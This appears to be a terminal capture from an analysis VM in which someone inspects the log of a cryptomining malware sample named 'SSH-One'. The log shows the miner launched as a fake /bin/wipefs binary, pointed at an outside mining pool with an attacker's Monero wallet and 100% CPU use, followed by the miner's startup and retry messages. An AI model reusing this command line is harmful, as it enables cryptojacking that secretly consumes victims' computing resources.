 ubuntu@ubuntu-VirtualBox:~/Downloads$ cat tmplog
CMD: /bin/wipefs -B -o stratum+tcp://mine.ppxxmr.com:7777 -u 43VZF7BUbP2CLYGC6CGo6iMSWtCHtkTmLF5Hy7Trkd59G1ZoSuKUjp5ij9942shw9X3Pdx36r
2kMLaAuZT4BXp1DSjBrrJT -p x -k --max-cpu-usage=100
[2017-09-28 18:00:01] huge pages: available, enabled
[2017-09-28 18:00:01] cpu: Intel(R) Xeon(R) CPU E5-2666 v3 @ 2.90GHz (1)
[2017-09-28 18:00:01] cpu l2/l3: 0.5 MB/25.0 MB
[2017-09-28 18:00:01] cpu features: x86_64 AES-NI
[2017-09-28 18:00:01] threads: 4, av=1, cryptonight
[2017-09-28 18:00:01] stratum url: stratum+tcp://mine.ppxxmr.com:7777
[2017-09-28 18:00:01] backup url: none
[2017-09-28 18:00:06] ...retry after 5 seconds
[2017-09-28 18:00:16] ...retry after 5 seconds
[2017-09-28 18:00:26] ...retry after 5 seconds
[2017-09-28 18:00:36] ...retry after 5 seconds
[2017-09-28 18:00:46] ...retry after 5 seconds
ubuntu@ubuntu-VirtualBox:~/Downloads$ less SSH-One